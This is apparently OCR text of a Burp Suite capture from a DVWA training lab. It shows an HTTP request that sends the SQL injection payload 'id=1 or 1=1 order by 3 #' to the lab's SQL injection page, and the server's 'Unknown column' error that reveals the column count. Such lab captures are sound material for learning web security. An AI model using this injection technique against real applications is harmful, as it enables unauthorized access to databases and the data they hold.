 Request
Pretty Raw Hex \n ≡
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 38
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 or 1=1 order by 3 #&Submit=Submit
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 11:26:01 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.26
4 X-Powered-By: PHP/5.6.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post
7 Pragma: no-cache
8 Content-Length: 47
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <pre>
Unknown column '3' in 'order clause'
</pre>